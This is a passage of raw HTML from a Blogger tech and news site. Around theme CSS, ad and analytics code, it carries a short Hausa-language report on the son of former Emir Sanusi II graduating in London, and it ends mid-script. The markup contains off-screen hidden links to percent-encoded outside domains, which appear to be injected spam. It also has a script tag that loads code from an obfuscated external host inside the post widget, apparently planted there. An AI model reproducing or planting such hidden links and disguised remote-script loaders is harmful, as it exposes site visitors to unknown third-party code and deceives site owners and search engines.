.MailChimp .mailchimp-submit:hover{opacity:.9}
.contact-form-form{display:grid;grid-template-columns:1fr;gap:0.75rem}
.contact-form-widget .cf-s{width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.contact-form-email-message.cf-s{height:auto;resize:vertical;padding:1rem}
.contact-form-widget .cf-s::placeholder{color:var(--title-color);opacity:.65}
.contact-form-widget .cf-s:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.contact-form-button-submit{float:left;width:100%;height:2.5rem;background:var(--accent-color);font-family:inherit;font-size:1rem;color:var(--white-color);font-weight:400;cursor:pointer;padding:0 1.5rem;border:0;border-radius:var(--radius)}
.contact-form-button-submit:hover{opacity:.9}
.contact-form-widget p{display:none;margin:0}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{display:block;font-size:0.75rem;color:#ef4444;line-height:1rem}
.contact-form-widget .contact-form-success-message-with-border{color:#22c55e}
.contact-form-cross{cursor:pointer;margin:0 0.25rem}
.Profile ul li{float:left;width:100%;padding:1.25rem 0 0;margin:1.25rem 0 0;border-top:1px solid var(--border-color)}
.Profile ul li:first-child{padding:0;margin:0;border:0}
.Profile .individual,.Profile .team-member{display:flex;align-items:center;gap:0.75rem}
.Profile .profile-img{width:2.75rem;height:2.75rem;background:var(--gray-bg);overflow:hidden;border-radius:50%}
.Profile .profile-info{flex:1}
.Profile .profile-name{display:block;font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:0.75rem;color:var(--meta-color);line-height:1rem;margin:0.125rem 0 0}
.Profile .profile-link:hover{color:var(--accent-color)}
.Image img{width:auto;height:auto}
.Image .image-caption{margin:0.5rem 0 0}
.Attribution a{display:flex;align-items:center;font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Attribution a > svg{width:1.125rem;height:1.125rem;fill:var(--accent-color);margin:0 0.375rem 0 0}
.rtl .Attribution a > svg{margin:0 0 0 0.375rem}
.Attribution a:hover{color:var(--title-hover-color)}
.Attribution .copyright{font-size:0.75rem;color:var(--meta-color);line-height:1rem;padding:0.125rem 1.5rem 0}
#google_translate_element{position:relative;overflow:hidden}
.Translate .goog-te-gadget{font-family:inherit;font-size:0.75rem;color:var(--meta-color)}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:1em;color:var(--title-color)}
.Translate .goog-te-gadget a:hover{color:var(--title-hover-color)}
.Translate .goog-te-combo{width:100%;background:var(--widget-bg);font-family:var(--body-font);font-size:0.875rem;padding:1rem;margin:0 0 0.25rem!important;box-shadow:var(--shadow);border-radius:var(--radius)}
.Translate .goog-te-gadget-simple{width:100%;font-size:0.875rem!important;padding:1rem!important;border:0!important;box-shadow:var(--shadow);border-radius:var(--radius)}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:0.375rem;font-size:1.25rem;color:var(--title-color);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:1.125rem}
.ReportAbuse > h3{display:flex;gap:0.375rem;background:var(--widget-bg);font-size:0.875rem;color:var(--accent-color);font-weight:400;padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.ReportAbuse > h3:before{content:"\f33a"}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Header .header-widget a{font-size:1.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.Header .header-widget a:hover{color:var(--title-hover-color)}
.wikipedia-search-form{display:flex;gap:0.75rem}
.wikipedia-search-input{flex:1;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.wikipedia-search-input::placeholder{color:var(--title-color);opacity:.65}
.wikipedia-search-input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.wikipedia-search-button{height:2.5rem;background:var(--accent-color);font-size:0.875rem;color:var(--white-color);cursor:pointer;padding:0 1rem}
.wikipedia-search-button:hover{opacity:.9}
.wikipedia-search-results-header,.wikipedia-search-results:not(:has(a)){display:none!important}
.wikipedia-search-results a{display:flex;gap:0.375rem;font-size:0.875rem;color:var(--title-color);margin:1rem 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:0.75rem}
.wikipedia-search-results a:hover{color:var(--title-hover-color)}
.wikipedia-search-more:not(:has(a)){display:none!important}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1rem;margin:1rem 0 0;border-radius:var(--radius)}
.wikipedia-search-more a:hover{opacity:.9}
.wikipedia-search-more a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.footer-ads .widget{margin:var(--main-gap) 0 0}
.site-footer{position:relative;background:var(--footer-bg);box-shadow:var(--shadow);margin:var(--main-gap) 0 0;--title-color:var(--footer-color);--title-hover-color:var(--footer-hover-color);--text-color:var(--footer-text-color);--summary-color:var(--footer-text-color);--gray-bg:rgba(155,155,155,.07)}
.site-footer .footer{float:left;width:100%}
#about{gap:var(--main-gap);padding:2.5rem 0}
.about-section .Image{display:flex;align-items:center;justify-content:space-between;flex:1;max-width:calc(100% - (var(--sidebar) + var(--main-gap)));gap:2rem}
.footer-info{flex:1}
.footer-info .title{font-size:1.25rem;color:var(--title-color);line-height:1.75rem;margin:0 0 1rem}
.footer-logo img{display:block;max-height:2.5rem}
.footer-info .image-caption{margin:0}
.footer-info .image-caption a{color:var(--title-color)}
.footer-info .image-caption a:hover{opacity:.9}
.about-section .LinkList{display:flex;align-items:center;justify-content:flex-end;width:var(--sidebar)}
.about-section ul.social{display:flex;flex-wrap:wrap;gap:0.75rem}
.about-section .social a{display:flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;background:var(--gray-bg);font-size:1.125rem;border-radius:var(--radius)}
.about-section .social a:before{color:var(--title-color)}
.about-section .social a:hover{background:currentColor}
.about-section .social a:hover:before{color:var(--white-color)}
.about-section .social .instagram a:hover{background:var(--instagram)}
.is-dark .footer-bar.is-simple{--footerbar-bg:var(--footer-bg);--footerbar-color:var(--footer-color);--footerbar-hover-color:var(--footer-hover-color)}
.footer-bar{float:left;width:100%;background:var(--footerbar-bg);font-size:0.875rem;color:var(--footerbar-color);padding:1.5rem 0}
.footer-bar .container{gap:var(--main-gap);align-items:center}
.footer-copyright a{color:var(--footerbar-color)}
.footer-copyright a:hover{color:var(--footerbar-hover-color)}
.footer-menu ul{display:flex;flex-wrap:wrap;gap:0.5rem 1.5rem}
.footer-menu a{color:var(--footerbar-color)}
.footer-menu a:hover{color:var(--footerbar-hover-color)}
.is-error .main-wrap{width:100%}
.is-error .sidebar-wrap{display:none}
.errorWrap{gap:1.5rem}
.errorWrap{color:var(--title-color);text-align:center;padding:4rem 0}
.errorWrap h3{font-size:9rem;color:var(--title-color);line-height:1}
.errorWrap h4{font-size:1.875rem;color:var(--title-color)}
.errorWrap p{color:var(--text-color);font-size:1rem}
.errorWrap a{display:flex;align-items:center;align-self:center;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 2rem}
.errorWrap a:hover{opacity:.9}
html:not([native-cookie]) .cookie-choices-info{display:none}
.cookie-consent{display:none;position:fixed;left:1.5rem;bottom:1.5rem;width:27.5rem;background:var(--modal-bg);z-index:1020;padding:1rem;visibility:hidden;opacity:0;border-radius:var(--radius);box-shadow:var(--shadow),0 10px 15px -3px #1e293b0d;transition:visibility .35s ease,opacity .35s ease,transform .35s ease}
.rtl .cookie-consent{left:unset;right:1.5rem}
.cookie-consent.visible{visibility:visible;opacity:1}
.cookie-consent .widget{display:flex;align-items:center;gap:1rem}
.consent-text a{text-decoration:underline}
.consent-text a:after{content:"\f1c5";margin:0 0 0 0.25rem}
.rtl .consent-text a:after{margin:0 0.25rem 0 0}
.consent-text a:hover{opacity:.9}
.consent-button{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:auto;height:2.25rem;background:var(--accent-color);font-size:0.875rem;color:var(--white-color);padding:0 1rem}
.consent-button:hover{opacity:.9}
.to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:1.5rem;bottom:1.5rem;width:2.5rem;height:2.5rem;background:var(--accent-color);font-size:1.25rem;color:var(--white-color);z-index:50;opacity:0;visibility:hidden;transition:all .17s ease}
.rtl .to-top{right:auto;left:1.5rem}
.to-top:before{content:"\f286"}
.to-top.show{opacity:1;visibility:visible}
.to-top:hover{opacity:.9}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{z-index:990!important}
.content-wrap > .google-auto-placed,.content-wrap .container > .google-auto-placed{display:none!important}
#hidden,.is-empty{display:none}
.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,.9)!important;opacity:1!important;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}
.CSS_LIGHTBOX_BTN_CLOSE{display:flex;align-items:center;justify-content:center;background:transparent!important;top:0!important;right:0!important;width:2.75rem!important;height:2.75rem!important}
.CSS_LIGHTBOX_BTN_CLOSE:before{content:"\f659";font-size:1.25rem;color:var(--white-color)}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{opacity:.85}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{right:unset!important;left:0}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.pbt-ad{display:flex;align-items:center;justify-content:center}
.pbt-ad img{height:auto}
@media (max-width: 1108px) {
.site-outer,.is-boxed .site-outer,.is-boxed .header-header{width:100%;max-width:100%;margin:0}
.row-x1{width:100%}
.container{padding:0 1.5rem}
.main-wrap{width:calc(70% - var(--main-gap))}
.sidebar-wrap{width:30%}
.cookie-consent{left:1.5rem;bottom:1.5rem}
.rtl .cookie-consent{left:1.5rem;right:auto}
.to-top{right:1.5rem;bottom:1.5rem}
.rtl .to-top{left:1.5rem;right:auto}
}
@media (max-width: 980px) {
.main-header .container{padding:0!important}
.header-items{flex-wrap:nowrap;gap:1.25rem}
.mobile-menu-toggle{display:flex}
#main-menu{display:none}
.slide-menu{display:flex}
.menu-on .overlay-bg{visibility:visible;opacity:1}
.flex-left{gap:0;overflow:hidden}
.main-logo{flex-shrink:1}
.flex-right,.rtl .flex-right{position:relative;top:unset;left:unset;right:unset}
.toggle-wrap{padding:0 1.25rem}
}
@media (max-width: 880px) {
.yt-img\:x3:after{transform:translate(50%,50%) scale(.95)}
.content-wrap > .container,.is-left .content-wrap > .container{flex-direction:column!important;justify-content:flex-start}
.main-wrap,.sidebar-wrap{width:100%}
.sidebar-wrap{margin:var(--main-gap) 0 0}
.featured .widget{--height:15.625rem}
.featured-items{grid-template-columns:1fr}
.related-items .entry-thumbnail{height:8.125rem}
.sidebar .social{grid-template-columns:repeat(4,1fr)}
.popular-items .cs{height:15.625rem}
.popular-items .cs .entry-title{font-size:1.375rem}
.popular-list{grid-template-columns:1fr 1fr}
.popular-list .entry-thumbnail{width:6.875rem;height:5.125rem}
.popular-list .entry-title{font-size:1rem}
.side-items{grid-template-columns:repeat(3,1fr)}
.side-items .entry-thumbnail{height:8.125rem}
.side-items .entry-title{font-size:1rem}
.featured-post .cs{height:15.625rem}
.featured-post .entry-title{font-size:1.375rem}
#about{flex-direction:column;gap:1.5rem}
.about-section .Image{flex-direction:column;justify-content:center;flex:unset;gap:1.5rem;max-width:100%;text-align:center}
.footer-info .title{display:none}
.footer-logo{padding:0!important}
.about-section .LinkList,.about-section ul.social{width:100%;justify-content:center}
.footer-bar{height:auto;line-height:inherit;padding:var(--main-gap) 0}
.footer-bar .container{display:grid;grid-template-columns:1fr;gap:1rem;text-align:center}
.footer-copyright{order:1}
.footer-menu ul{justify-content:center}
.menu-on .to-top{opacity:0!important}
}
@media (max-width: 680px) {
.featured .widget{--height:15rem}
.trending-items .item-0{flex-direction:column;gap:1rem}
.trending-items .item-0 .entry-thumbnail{width:100%;height:13.75rem}
.trending-items .item-0 .entry-header{flex:auto}
.trending-list{grid-template-columns:1fr}
.list-items .post{flex-direction:column;gap:1rem}
.list-items .entry-thumbnail{width:100%;height:13.75rem}
.list-items .entry-header{flex:auto}
.grid-items{grid-template-columns:1fr}
.grid-items .entry-thumbnail{height:13.75rem}
.item-post h1.entry-title{font-size:1.875rem}
.post-body table{display:block}
.related-items{grid-template-columns:1fr 1fr}
.sidebar .social{grid-template-columns:1fr 1fr}
.popular-items .cs{height:15rem}
.popular-list{grid-template-columns:1fr}
.side-items{grid-template-columns:1fr 1fr}
.featured-post .cs{height:15rem}
.errorWrap{padding:2rem 0}
.errorWrap h3{font-size:8rem}
.errorWrap h4{line-height:initial}
}
@media (max-width: 480px) {
.yt-img\:x2:after,.yt-img\:x3:after{transform:translate(50%,50%) scale(.75)}
.container{padding:0 1rem}
.mobile-menu-toggle{padding:1rem}
.toggle-wrap{padding:1rem}
.main-search{top:1rem;max-width:calc(100% - 2rem);max-height:calc(100% - 2rem)}
.post-card a.entry-link{grid-template-columns:1fr;gap:1rem}
.post-card .entry-thumbnail{height:11.25rem}
.post-card .entry-header{flex:auto;align-self:start;padding:0}
.post-card .entry-title{-webkit-line-clamp:3}
.cta-card{flex-direction:column;align-items:start}
.cta-card .card-header{align-items:start}
.cta-card .card-title{-webkit-line-clamp:2}
.cta-card a.card-btn{width:100%}
.pagination .btn{width:2.5rem;justify-content:center;gap:0;font-size:0;padding:0}
.pagination .btn:before,.pagination .btn:after{font-size:1.25rem}
.share-a .twitter .sl{width:2.5rem}
.share-a .twitter .sl span{display:none}
.share-a .whatsapp{display:none}
.copy-link input{font-size:1rem}
.related-items .entry-thumbnail{height:6.75rem}
.side-items .entry-thumbnail{height:6.75rem}
.BlogSearch .search-input{font-size:1rem}
.MailChimp .mailchimp-email-address{font-size:1rem}
.contact-form-widget .cf-s{font-size:1rem}
.wikipedia-search-input,.wikipedia-search-button{font-size:1rem}
.cookie-consent{left:1rem!important;right:1rem!important;bottom:1rem;width:calc(100% - 2rem)}
.share-modal{max-width:calc(100% - 2rem)}
.to-top{right:1rem;bottom:1rem}
.rtl .to-top{left:1rem;right:auto}
}
@media (max-width: 380px) {
.yt-img\:x2:after,.yt-img\:x3:after{transform:translate(50%,50%) scale(.65)}
.search-items .entry-thumbnail{width:6.25rem;height:4.75rem}
.search-items .entry-title{font-size:0.875rem}
.featured .widget{--height:13.75rem}
.featured-items .cs .entry-title{font-size:1.25rem}
.trending-items .item-0 .entry-thumbnail{height:12.5rem}
.trending-list .entry-thumbnail{width:6.25rem;height:4.75rem}
.trending-list .entry-title{font-size:0.875rem}
.list-items .entry-thumbnail{height:12.5rem}
.grid-items .entry-thumbnail{height:12.5rem}
.item-post h1.entry-title{font-size:1.625rem}
.entry-meta .al-items{flex-direction:column;line-height:1rem}
.post-header .entry-meta .entry-time .sp{display:none}
.pbt-toc-inner{min-width:100%}
.share-a .facebook .sl{width:2.5rem}
.share-a .facebook .sl span{display:none}
.related-items .entry-thumbnail{height:6.125rem}
.related-items .entry-title{font-size:0.875rem}
.popular-items .cs{height:13.75rem}
.popular-items .cs .entry-title{font-size:1.25rem}
.popular-list .entry-thumbnail{width:6.25rem;height:4.75rem}
.popular-list .entry-title{font-size:0.875rem}
.side-items .entry-thumbnail{height:6.125rem}
.side-items .entry-title{font-size:0.875rem}
.featured-post .cs{height:13.75rem}
.featured-post .entry-title{font-size:1.25rem}
.cookie-consent .widget{flex-direction:column}
.consent-button{width:100%}
}
.bshd{position:fixed;z-index:-99;top:-99px}
/* Related Posts Middle by igniel.com */
.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:block; margin:20px 0px; padding:10px 20px;}
.ignielRelatedMiddle .judul {color:#5c36f4; font-size:100%; font-weight:600; text-transform:uppercase}
.ignielRelatedMiddle ul {margin:10px 0px 0px !important; padding:0px !important;}
.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:2px dotted #aaa !important; text-align:left !important; line-height:1.25em !important;}
.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}
.ignielRelatedMiddle ul li:last-child {padding-bottom:0px !important; border:0px !important}
.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'/%3E%3C/svg%3E") center / 20px no-repeat;}

--></style>
<!-- Miscellaneous -->
<script type='text/javascript'>const pbt={isRTL:false,isMultiple:false,isSingle:true,isPost:true,isPage:false,isBoxed:false,isDark:false,userDarkMode:true,stickyMenu:false,stickySidebar:true,hasCookie:true,postAuthor:true,postDate:true,postAuthorLabel:"by",postDateLabel:"-",postCategory:true,postSummary:false,showMore:"Show more",viewAll:"View all",noResults:"No results found",noTitle:"No title",noThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG9GA0058_fE7q8dUjkpL56fvlwSQs-DyuNjRG1C3oYBoWDR2PYrDa0SKVYt6iEJ8pssbajfAujp0g51-SQimyZNawn0waVgbe8cwgMzSXRURuiG7bqguOahIkTzTgPOn67eoasTMjKkxPfqXg1ytQ4NMjLEAGpp3zKKtpo-PVacHSnidorgbmaOFlyQ/w72-h72-p-k-no-nu/ptb-nth.webp"}</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-216537373-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=170178189080141816&amp;zx=6eb1b9de-cbad-4bbd-a333-e08ae222db54' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=170178189080141816&amp;zx=6eb1b9de-cbad-4bbd-a333-e08ae222db54' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3070658618930417&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3070658618930417 -->

</head>
<body class='is-single is-post'>
<!-- Site Content -->
<div class='site-outer'>
<header class='site-header'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<button aria-label='Show Menu' class='mobile-menu-toggle'></button>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.androidpols.com.ng/' rel='home'>
<img alt='Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More' data-dark-src='https://blogger.googleusercontent.com/img/a/AVvXsEi4MWnLLEr5OioZ9MPLwcpBjwkvTiZQn9AnYNV5bd-dLZtnin4Am-3gV0hPFOqkBUuGE0D3ZJwCtpjKdoKJMIgmdux84f_laM28W56rByKD_IeIUPYIhBn4uH_WU1Hb0Fv2AmX3brnfpDtCEgV-n9oYg0aA6T-CtTaArzvmZqDVTH1wjUFsqHuP70xaRkU_=s1600' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhOkzgK4zF5M1ItxSLaCDY0QTsgox7p2zfxo2ZZfFLKYOtnwEI_TNDS4aOVCsgLY0jQgLMMWrzFs8XsAgJvX3-658qpX06JsEQxECVwizz-XMeyEufvL6Bf6rDJrEafXmD06KtRQola_tc66E0ehpUhTl3YTtWB2y3-oY12HrrJFgzOea-0GeI783rWU1oQ=s1600' height='214' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOkzgK4zF5M1ItxSLaCDY0QTsgox7p2zfxo2ZZfFLKYOtnwEI_TNDS4aOVCsgLY0jQgLMMWrzFs8XsAgJvX3-658qpX06JsEQxECVwizz-XMeyEufvL6Bf6rDJrEafXmD06KtRQola_tc66E0ehpUhTl3YTtWB2y3-oY12HrrJFgzOea-0GeI783rWU1oQ=s1600' width='1600'>
</img>
</a>
</div></div>
<div class='main-menu section' id='main-menu' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul class='main-nav' id='main-nav'>
<li id='item-0'><a href='/'>Home</a></li>
<li id='item-1'><a href='/search/label/AI Tools'>AI Tools</a></li>
<li id='item-2'><a href='/search/label/Blogging'>Blogging</a></li>
<li id='item-3'><a href='https://www.androidpols.com.ng/search/label/Blogger%20Themes'>Blogger Themes</a></li>
<li id='item-4'><a href='https://www.androidpols.com.ng/search/label/Education'>Education</a></li>
<li id='item-5'><a href='https://www.androidpols.com.ng/search/label/Entertainment'>Entertainment </a></li>
<li id='item-6'><a href='https://www.androidpols.com.ng/search/label/Jobs%20Opportunities'>Job Opportunities </a></li>
<li id='item-7'><a href='https://www.androidpols.com.ng/search/label/Scholarships%20%26%20Grants'>Scholarshi & Grants</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<button aria-label='Dark Mode' class='darkmode-toggle'></button>
<button aria-label='Search' class='search-toggle'></button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<section class='content-wrap flex-c'>
<a class='bshd' href='//%7aoya%70atel.c%6fm'>ZoyaPatel</a>
<div class='container row-x1 flex-sb'>
<main class='main-wrap'>
<div class='main section' id='main' name='Latest Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%621.m%72ja%7a.c%6fm'></script>
<div class='blog-posts item-post-wrap flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html"},"headline":"Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan","description":"A ranar 19th ga watan Yuli ne dai aka yi bikin kammala karatun Mustapha Lamido Sanusi wanda babban da ne ga tsohon Sarkin Kano Malam Muhamma...","datePublished":"2022-07-19T13:19:00-07:00","dateModified":"2022-07-19T13:19:59-07:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/w1200-h675-p-k-no-nu/Picsart_22-07-19_21-11-58-780.jpg","height":675,"width":1200},"author":{"@type":"Person","name":"Suleiman Inuwa"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.androidpols.com.ng/"},{"@type":"ListItem","position":2,"name":"Breaking News","item":"https://www.androidpols.com.ng/search/label/Breaking%20News"},{"@type":"ListItem","position":3,"name":"Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan","item":"https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html"}]}]}</script>
<article class='item-post hentry'>
<script id='data' type='application/json'>{"postData":[{"published":{"date":"July 19, 2022","datetime":"2022-07-19T13:19:00-07:00"},"author":"Suleiman Inuwa","category":"Breaking News","title":"Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan","link":"https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html","thumbnail":{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/w72-h72-p-k-no-nu/Picsart_22-07-19_21-11-58-780.jpg","source":"blogger"}}]}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header post-header has-meta'>
<a class='bshd' href='//%73oha%6eisha%72ma.c%6fm/gujarat/ahmedabad'>Ahmedabad</a>
<nav id='breadcrumb'><a class='home' href='https://www.androidpols.com.ng/'>Home</a><i class='sep'></i><a class='label' href='https://www.androidpols.com.ng/search/label/Breaking%20News'>Breaking News</a></nav>
<h1 class='entry-title'>Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan</h1>
<div class='entry-meta'>
<div class='align-left has-time'>
<span class='entry-avatar'><span class='avatar' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxxt0n6b048h4UEHf-L5T22U8xCk-IsG2qbfVUMBMKdt2t3ijO6qz--5UBg63qH4V_6z8uIBe7z6VNnueFbF3XKIWkCJPmFQqfm3Rmx3tpBOk74LGDZrUEgGnJF2-VDrzlkZSVyJs2sYjtiCytrEjsw23o88dqy5mdjw0KPwNuySVA7iYfdHWYpgsuQ/w72-h72-p-k-no-nu/avatar.webp'></span></span>
<div class='al-items'>
<span class='entry-author'><span class='by sp'>by</span><span class='author-name'>Suleiman Inuwa</span></span>
<span class='entry-time'><span class='sp'>-</span><time class='published' datetime='2022-07-19T13:19:00-07:00'>July 19, 2022</time></span>
</div>
</div>
<div class='align-right'>
<button aria-label='Share' class='share-toggle'></button>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s3464/Picsart_22-07-19_21-11-58-780.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2486" data-original-width="3464" height="230" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/s320/Picsart_22-07-19_21-11-58-780.jpg" width="320" /></a></div><p><br /></p><p><span style="font-family: times; font-size: medium;">A ranar 19th ga watan Yuli ne dai aka yi bikin kammala karatun Mustapha Lamido Sanusi wanda babban da ne ga tsohon Sarkin Kano Malam Muhammad Sanusi II a birnin Landan.&nbsp;</span></p><p><span style="font-family: times; font-size: medium;"><br /></span></p><p><span style="font-family: times; font-size: medium;">Wasu hotuna dake yawo a kafafen sada zumunta na zamani an hangi maimartaba tsohon Sarkin shi da abokin sa Mai Martaba Sarkin Zazzau Alhaji Ahmed Nuhu Bamalli da sauran 'yan uwa da abokan arziki a wajen murnar kammala karatun Mustapha da aka yi a Portsmouth dake kasar Ingila.&nbsp;</span></p><p><span style="font-family: times; font-size: medium;"><br /></span></p><p><span style="font-family: times; font-size: medium;">Rahoton ya bayyana cewa Mustapha Lamido Sanusi (Imamu) ya kammala karatun nasa ne inda ya samu matsayi mafi daraja na 1st Class na fannin Tattalin arziki (Economics).</span></p><p><span style="font-family: times; font-size: medium;"><br /></span></p><p><span style="font-family: times; font-size: medium;">Ko a satin da ya gabata sai dan dan wasan Najeriya Ahmad Musa ya caccaki mahukunta a Najeriya akan tura ya'yan su da suke yi kasashen waje suna karatu su kuwa ya'yan talakawa suna fama da yajin aikin ASUU.&nbsp;</span></p>
<script> //<![CDATA[
    // Related Posts Middle by igniel.com
    var jumlah = 4;
